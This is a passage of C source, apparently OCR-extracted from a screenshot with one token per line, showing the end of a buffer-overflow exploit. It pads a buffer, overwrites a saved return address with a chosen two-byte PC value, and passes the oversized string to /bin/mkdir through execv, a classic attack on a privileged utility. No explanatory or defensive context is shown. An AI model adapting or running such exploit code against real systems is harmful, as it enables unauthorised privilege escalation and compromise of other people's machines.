
/* pad out to CNT */
for
(
i 
=
strlen
(
buf
)
;
 i 
<
 CNT
;
 i
++
)
        buf
[
i
]
=
'a'
;
/* overwrite retaddr */
    buf
[
i
++
]
=
 PC 
&
0xff
;
    buf
[
i
++
]
=
 PC 
>>
8
;
/* extra stuff */
    buf
[
i
++
]
=
'/'
;
    buf
[
i
++
]
=
'a'
;
    buf
[
i
++
]
=
0
;
    argv2
[
0
]
=
"/bin/mkdir"
;
    argv2
[
1
]
=
 buf
;
    argv2
[
2
]
=
0
;
execv
(
argv2
[
0
]
,
 argv2
)
;
return
0
;
}